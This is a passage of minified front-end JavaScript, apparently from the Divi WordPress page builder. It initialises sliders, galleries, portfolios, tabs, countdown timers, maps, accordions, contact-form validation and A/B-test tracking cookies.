n=(i=e.split(ge))[0],i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}(window.location.hash.substring(1))}),ve(window).hashchange()),W.length&&!R&&W.each(function(){et_pb_parallax_init(ve(this))}),s(),window.et_reinit_waypoint_modules(),ve(".et_audio_content").length&&ve(window).trigger("resize")}function T(e,t){void 0!==e.find(".et_pb_salvattore_content").attr("data-columns")&&(t||salvattore.registerGrid(e.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(e.find(".et_pb_salvattore_content")[0]),e.find(".et_pb_post").css({opacity:"1"})),0<e.find(".et_audio_container").length&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),ve(window).trigger("resize")),0<e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length&&e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var e=ve(this);e.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(e),e.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(e),0<e.find(".et_pb_counter_amount").length&&e.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(ve(this))}),ve(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),0<e.find(".et_pb_slider").length&&e.find(".et_pb_slider").each(function(){et_pb_slider_init(ve(this))}),e.on("click",".et_pb_video_overlay",function(e){e.preventDefault(),et_pb_play_overlayed_video(ve(this))}),e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),e.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(e),ve("html, body").animate({scrollTop:e.offset().top-(ve("#main-header").innerHeight()+ve("#top-header").innerHeight()+50)})}function I(v){v.find("[data-conditional-logic]").each(function(){for(var e=ve(this),t=e.data("conditional-logic"),i=e.data("conditional-relation"),n=[],a=0;a<t.length;a++){var o,s=t[a],r=s[0],l=s[1],d=s[2],c=v.find('.et_pb_contact_field[data-id="'+r+'"]'),_=(c.data("id"),c.data("type"));if(c.is(":visible")){switch(_){case"input":case"email":o=c.find("input").val();break;case"text":o=c.find("textarea").val();break;case"radio":o=c.find("input:checked").val()||"";break;case"checkbox":var p=c.find(":checkbox:checked");o=!1,p.each(function(){if(d===ve(this).val())return!(o=!0)}),d=!0;break;case"select":o=c.find("select").val()}if("is empty"!==l&&"is not empty"!==l||(l="is empty"===l?"is":"is not",d="","checkbox"===_&&!1===o&&(o="")),!("is"===l&&o!==d||"is not"===l&&o===d)){var u=new RegExp(d,"i");if(("contains"!==l||o.match(u))&&("does not contain"!==l||!o.match(u))){var h=parseInt(o),f=parseInt(d);("is greater"!==l&&"is less"!==l||!isNaN(h)&&!isNaN(f))&&("is greater"===l&&h<=f||"is less"===l&&f<=h||n.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===i&&t.length===n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===i&&0<n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))})}ve(window).trigger("et_pb_before_init_modules");var S=ve(".et_pb_slider"),A=ve(".et_pb_tabs"),E=ve(".et_pb_section_video_bg"),j=ve(".et_pb_newsletter_button"),P=ve(".et_pb_filterable_portfolio"),M=ve(".et_pb_fullwidth_portfolio"),O=ve(".et_pb_gallery"),H=ve(".et_pb_countdown_timer"),q=ve(".et_post_gallery"),L=ve(".et_pb_lightbox_image"),F=ve(".et_pb_map_container"),D=ve(".et_pb_circle_counter"),N=ve(".et_pb_number_counter"),W=ve(".et_parallax_bg"),B=ve(".et_pb_shop"),R=(ve(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),Q=navigator.userAgent.match(/iPad/),$=null!==navigator.userAgent.match(/MSIE 9.0/),Y=ve(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),X=Y.width(),Z=(ve("body").hasClass("et_vertical_fixed"),ve("body").hasClass("rtl"),ve("body").hasClass("et_hide_nav")),V=(ve("body").hasClass("et_header_style_left"),ve("#top-header")),G=(ve("#main-header"),ve("#page-container"),ve(".et_transparent_nav"),ve("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),ve("#main-content .container:first-child")),K=(G.find(".et_post_meta_wrapper:first").find("h1"),G.find(".entry-content:first"),ve("body.single-post"),ve(".et_header_style_split"),ve("#et-top-navigation"),ve("#logo"),ve(".et_pb_image_sticky")),U=ve(".et_pb_counter_amount"),J=ve(".et_pb_carousel"),ee=ve(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),te=1e3*et_pb_custom.ab_bounce_rate,ie={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(e){var t={fade_speed:700,slide:e.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(e.hasClass("et_pb_slider_no_arrows")&&(t.use_arrows=!1),e.hasClass("et_pb_slider_no_pagination")&&(t.use_controls=!1),e.hasClass("et_slider_auto")){t.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(e.attr("class"));t.slideshow_speed=null===i?10:i[1]}e.parent().hasClass("et_pb_video_slider")&&(t.controls_below=!0,t.append_controls_to=e.parent(),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500)),e.hasClass("et_pb_slider_carousel")&&(t.use_carousel=!0),e.et_pb_simple_slider(t)};var ne=ee,ae=ve("body").hasClass("et-fb");if(ve(".et_pb_ab_shop_conversion").length&&void 0!==w("et_pb_ab_shop_log")&&""!==w("et_pb_ab_shop_log")){var oe=w("et_pb_ab_shop_log").split("_");page_id=oe[0],subject_id=oe[1],test_id=oe[2],g("con_goal",page_id,subject_id,test_id),k(0,"et_pb_ab_shop_log=true")}if(ve(".et_pb_ab_split_track").length&&ve(".et_pb_ab_split_track").each(function(){var e="et_pb_ab_shortcode_track_"+ve(this).data("test_id");if(void 0!==w(e)&&""!==w(e)){var t=w(e).split("_");page_id=t[0],subject_id=t[1],test_id=t[2],g("con_short",page_id,subject_id,test_id),k(0,e+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var e=ve(".et_pb_ab_goal"),n=v();if(!ae&&(ve.each(ie,function(e,t){var i="click_goal"===e||"con_short"===e?"":n;ie[e]=b("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+i,"true")}),ie.read_page||setTimeout(function(){g("read_page")},te),"on"!==et_pb_custom.is_shortcode_tracking||ie.con_short||k(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),e.length))if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var t=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var i=-1!==window.location.href.indexOf("#comment-"),a=b("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");i&&a&&(g("con_goal"),k(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}t.click(function(){!e.hasClass("et_pb_comments_module")||ie.con_goal?C(e,"click_goal"):k(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else e.click(function(){e.hasClass("et_pb_shop")&&!ie.con_goal&&k(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),C(e,"click_goal")})}(),ve(".et_pb_row").length&&ve(".et_pb_row").each(function(){var e=ve(this),t="";""===(t=i(e.find(">.et_pb_column")))||-1===t.indexOf("1-4")&&"_4col"!==t||e.addClass("et_pb_row"+t),e.find(".et_pb_row_inner").length&&e.find(".et_pb_row_inner").each(function(){var e=ve(this);""!==(t=i(e.find(".et_pb_column")))&&-1!==t.indexOf("1-4")&&e.addClass("et_pb_row"+t)})}),window.et_pb_init_nav_menu(ne),K.each(function(){window.et_pb_apply_sticky_image_effect(ve(this))}),R&&(ve(".et_pb_section_video_bg").each(function(){var e=ve(this);e.closest(".et_pb_preload").removeClass("et_pb_preload"),e.remove()}),ve("body").addClass("et_mobile_device"),Q||ve("body").addClass("et_mobile_device_not_ipad")),$&&ve("body").addClass("et_ie9"),(E.length||ae)&&(window.et_pb_video_section_init=function(e){e.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(e,t){e.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(ve(t)),et_pb_center_video(ve(t).closest(".mejs-video"))},!1),e.addEventListener("canplay",function(){ve(t).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(E)),q.length){var se=ve.magnificPopup.instance;ve("body").on("swiperight",".mfp-container",function(){se.prev()}),ve("body").on("swipeleft",".mfp-container",function(){se.next()}),q.each(function(){ve(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),q.find("a").unbind("click")}(L.length||ae)&&(L.unbind("click"),L.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(L)),(S.length||ae)&&S.each(function(){$this_slider=ve(this),et_pb_slider_init($this_slider)}),((J=ve(".et_pb_carousel")).length||ae)&&J.each(function(){ve(this).et_pb_simple_carousel({slide_duration:1e3})}),(M.length||ae)&&(window.et_fullwidth_portfolio_init=function(e){var t=e.find(".et_pb_portfolio_items");t.data("items",t.find(".et_pb_portfolio_item").toArray()),e.data("columns_setting_up",!1),e.hasClass("et_pb_fullwidth_portfolio_carousel")?(t.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(e,!0),y(e),e.on("swiperight",function(){ve(this).find(".et-pb-arrow-prev").click()}),e.on("swipeleft",function(){ve(this).find(".et-pb-arrow-next").click()}),e.hover(function(){ve(this).addClass("et_carousel_hovered"),void 0!==ve(this).data("et_carousel_timer")&&clearInterval(ve(this).data("et_carousel_timer"))},function(){ve(this).removeClass("et_carousel_hovered"),y(ve(this))}),e.data("carouseling",!1),e.on("click",".et-pb-slider-arrows a",function(e){return n(ve(this)),e.preventDefault(),!1})):o(e,!1)},M.each(function(){et_fullwidth_portfolio_init(ve(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},ve(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(P.length||ae)&&(window.et_pb_filterable_portfolio_init=function(e){void 0!==e?set_filterable_portfolio_init(e):P.each(function(){set_filterable_portfolio_init(ve(this))})},window.set_filterable_portfolio_init=function(i){var e=i.find(".et_pb_portfolio_items"),a=(i.data("rtl"),e.clone());i.show(),i.find(".et_pb_portfolio_item").addClass("active"),i.css("display","block"),r(i),i.on("click",".et_pb_portfolio_filter a",function(e){e.preventDefault();var t=ve(this).data("category-slug"),i=ve(this).parents(".et_pb_filterable_portfolio"),n=i.find(".et_pb_portfolio_items");"all"==t?(i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item").clone()),i.find(".et_pb_portfolio_item").addClass("active")):(i.find(".et_pb_portfolio_filter_all").removeClass("active"),i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").removeClass("active"),ve(this).addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).clone()),n.find(".et_pb_portfolio_item").removeClass("active"),n.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).addClass("active").removeClass("inactive")),r(i),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),i.on("click",".et_pb_portofolio_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var n=ve(this).parents("ul").find("a.page-"+t).parent().index(),a=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(n+3)).show(),ve(this).parent().prevUntil(".page-"+(n-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<n-3?ve(this).hide():n+1<e?ve(this).hide():ve(this).show(),a-n<=2&&a-e<=5?ve(this).show():n<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter(function(e){return ve(this).data("page")===t}).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),ve(this).on("et_hashchange",function(e){var t=e.params;(i=ve("#"+e.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').hasClass("active")||i.find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').click(),t[1]&&setTimeout(function(){i.find(".et_pb_portofolio_pagination a.page-"+t[1]).hasClass("active")||i.find(".et_pb_portofolio_pagination a.page-"+t[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():ve(window).load(function(){et_pb_filterable_portfolio_init()})),(O.length||ae)&&(window.set_gallery_grid_items=function(e){var t=e.find(".et_pb_gallery_items"),i=t.find(".et_pb_gallery_item"),n=i.length,a=parseInt(t.attr("data-per_page")),o=isNaN(a)||0===a?4:a,s=Math.ceil(n/o);set_gallery_grid_pages(e,s);n=0;var r=1;t.find(".et_pb_gallery_filler").remove();var l=0;i.data("page",""),i.each(function(e){n++;var t=ve(this);if(0===parseInt(n%o)){for(t.data("page",r),l=0;l<4&&"0px"!==t.css("marginRight");)l++,t.before(ve('<div class="et_pb_gallery_filler"></div>'));r++}else t.data("page",r)}),i.filter(function(){return 1==ve(this).data("page")}).show(),i.filter(function(){return 1!=ve(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}},window.et_pb_gallery_init=function(i){i.hasClass("et_pb_gallery_grid")&&(i.show(),set_gallery_grid_items(i),i.on("et_hashchange",function(e){var t=e.params;i=ve("#"+e.target.id),(page_to=t[0])&&(i.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||i.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},O.each(function(){var e=ve(this);et_pb_gallery_init(e)}),O.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(e){e.on("click",".et_pb_gallery_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_gallery"),n=i.find(".et_pb_gallery_items"),a=n.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var o=ve(this).parents("ul").find("a.page-"+t).parent().index(),s=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(o+3)).show(),ve(this).parent().prevUntil(".page-"+(o-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<o-3?ve(this).hide():o+1<e?ve(this).hide():ve(this).show(),s-o<=2&&s-e<=5?ve(this).show():o<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),a.hide(),a.filter(function(e){return ve(this).data("page")===t}).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(n,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(i)},100),ve("html, body").animate({scrollTop:i.offset().top-200},200)}})},et_pb_gallery_pagination_nav(O),ae&&et_pb_gallery_pagination_nav(ve("#et-fb-app"))),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=0<days?days:0,t%=86400,hours=parseInt(t/3600),hours=0<hours?hours:0,t%=3600,minutes=parseInt(t/60),minutes=0<minutes?minutes:0,seconds=parseInt(t%60),seconds=0<seconds?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(H.length||ae)&&(window.et_pb_countdown_timer_init=function(e){e.each(function(){var e=ve(this);et_countdown_timer_labels(e),et_countdown_timer(e),setInterval(function(){et_countdown_timer(e)},1e3)})},et_pb_countdown_timer_init(H)),(A.length||ae)&&(window.et_pb_tabs_init=function(e){var t=e.find(".et_pb_tabs_controls li");e.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(e){var t=e.params,i=ve("#"+e.target.id),n=t[0];i.find(".et_pb_tabs_controls li").eq(n).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(n).click()}),t.click(function(){var e=ve(this),t=e.closest(".et_pb_tabs").data("et_pb_simple_slider");if(t.et_animation_running)return!1;if(e.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),t.data("et_pb_simple_slider").et_slider_move_to(e.index()),e.closest(".et_pb_tabs").attr("id")){var i=[];i.push(e.closest(".et_pb_tabs").attr("id")),i.push(e.index()),fe(i=i.join(ge))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(A)),(F.length||ae)&&(window.et_pb_map_init=function(n){if("undefined"!=typeof google&&void 0!==google.maps){var a,e=n.children(".et_pb_map"),t=n.attr("data-grayscale")||0,i=R&&"off"!==e.data("mobile-dragging")||!R;0!==t&&(t="-"+t.toString()),n.data("map",new google.maps.Map(e[0],{zoom:parseInt(e.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(e.attr("data-center-lat")),parseFloat(e.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==e.attr("data-mouse-wheel"),draggable:i,panControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(t)}]}]})),n.find(".et_pb_map_pin").each(function(){var e=ve(this),t=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:n.data("map"),title:e.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var i=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(n.data("map"),"click",function(){i.close()}),google.maps.event.addListener(t,"click",function(){a&&a.close(),(a=i).open(n.data("map"),t)})}})}},window.et_load_event_fired?e():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){e()})),B.length&&B.each(function(){var e=ve(this),t=e.data("icon")||"";if(""===t)return!0;e.find(".et_overlay").attr("data-icon",t).addClass("et_pb_inline_icon")}),(D.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_circle_counter_init=function(e,t){e.width()<=0||e.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==e.width()?e.width():10,barColor:e.data("bar-bg-color"),trackColor:e.data("color")||"#000000",trackAlpha:e.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){ve(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(e,t,i){ve(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(e,t){ve(this.el).find(".percent-value").text(ve(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(e){e.each(function(){var t=ve(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(e){(t=ve(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(D)),(N.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_reinit_number_counters=function(e){function a(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var t=ve("body").hasClass("gecko");ve.fn.fitText&&e.find(".percent p").fitText(.3),e.each(function(){var e=ve(this),n=e.data("number-separator");e.easyPieChart({animate:{duration:1800,enabled:!0},size:t?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){ve(this.el).addClass("active")},onStep:function(e,t,i){i!=t&&ve(this.el).find(".percent-value").text(a(Math.round(parseInt(i)),n))},onStop:function(e,t){ve(this.el).find(".percent-value").text(a(ve(this.el).data("number-value"),n))}})})},window.et_pb_reinit_number_counters(N)),window.et_apply_parallax=function(){if(ve(this).length&&void 0!==ve(this)&&void 0!==ve(this).offset()){var e,t=ve(this),i=t.offset().top;e="translate(0, "+.3*(be.scrollTop()+be.height()-i)+"px)",t.children(".et_parallax_bg").css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e})}},window.et_parallax_set_height=function(){var e,t=ve(this);e=.3*be.height()+t.innerHeight(),t.find(".et_parallax_bg").css({height:e})},ve("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var e,t,i=ve(this).closest(".et_pb_toggle"),n=i.parents(".et_pb_section"),a=i.find(".et_pb_toggle_content"),o=i.closest(".et_pb_accordion"),s=o.length,r=o.hasClass("et_pb_accordion_toggling"),l=ve(window).scrollTop(),d=0,c=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||r)return!1;o.addClass("et_pb_accordion_toggling"),e=i.siblings(".et_pb_toggle_open")}a.is(":animated")||(ve("body").hasClass("safari")?a.fadeToggle(700,function(){_(c,i,n)}):a.slideToggle(700,function(){_(c,i,n)}),s&&e.find(".et_pb_toggle_content").slideToggle(700,function(){e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),o.removeClass("et_pb_accordion_toggling"),t=i.offset(),ve("#wpadminbar").length&&(d+=ve("#wpadminbar").height()),ve("#top-header").length&&(d+=ve("#top-header").height()),ve("#main-header").length&&!window.et_is_vertical_nav&&(d+=ve("#main-header").height()),l+d>t.top&&ve("html, body").animate({scrollTop:t.top-d-50})}))});var re=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,le=ve(".et_pb_contact_form_container");le.length&&le.each(function(){var e=ve(this),t=e.find("form"),_=(e.find("input.et_pb_contact_submit"),t.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==e.data("redirect_url")?e.data("redirect_url"):"");t.find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),t.on("submit",function(e){var t=ve(this),i=t.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),h=!1,n=t.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),f="",m="",a=t.closest(".et_pb_contact_form_container"),o=t.find(".et_pb_contact_captcha"),s=void 0!==a.data("form_unique_num")?a.data("form_unique_num"):0,g=[];f="<ul>",i.removeClass("et_contact_error");var v=[];if(i.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.attr("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if("radio"===s){if(0!==t.find('input[type="radio"]').length){s="radio";var c=t.find('input[type="radio"]:first');r=void 